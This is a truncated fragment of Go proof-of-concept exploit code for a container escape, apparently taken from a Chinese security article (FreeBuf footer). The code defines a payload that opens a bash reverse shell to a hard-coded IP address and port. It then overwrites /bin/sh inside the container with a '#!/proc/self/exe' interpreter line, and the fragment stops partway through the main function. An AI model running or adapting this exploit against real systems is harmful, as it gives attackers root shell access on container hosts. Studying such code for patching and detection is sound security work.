 root@root: ~...019-5736-PoC
// Created with help from @singe, @_cablethief, and @feexd.
// This commit also helped a ton to understand the vuln
// https://github.com/lxc/lxc/commit/6400238d08cdf1ca20d49bafb85f4e224348bf9d
import (
"fmt"
"io/ioutil"
"os"
"strconv"
"strings"
)
// This is the line of shell commands that will execute on the host
var payload = "#!/bin/bash \n bash -i >& /dev/tcp/192.168.207.130/1234 0>&1"
func main() {
// First we overwrite /bin/sh with the /proc/self/exe interpreter path
fd, err := os.Create("/bin/sh")
if err ≠ nil {
fmt.Println(err)
return
}
fmt.Fprintln(fd, "#!/proc/self/exe")
err = fd.Close()
if err ≠ nil {
fmt.Println(err)
return
}
fmt.Println("[+] Overwritten /bin/sh successfully")
FREEBUF
信安文摘